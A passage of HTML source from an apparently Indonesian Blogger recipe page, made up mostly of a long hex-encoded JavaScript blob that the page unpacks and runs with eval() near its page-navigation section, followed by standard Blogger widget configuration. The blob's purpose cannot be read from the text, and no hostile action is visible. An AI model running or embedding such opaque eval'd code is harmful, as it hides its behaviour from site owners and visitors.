c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5GZb0aMxOz0vZrxuPjvR1ljQggRg:1769013524345';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html', 'canonicalUrl': 'http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html', 'homepageUrl': 'http://www.guntara.com/', 'searchUrl': 'http://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'http://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/7973829256261551364/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7973829256261551364', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/s72-c/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg', 'postImageUrl': 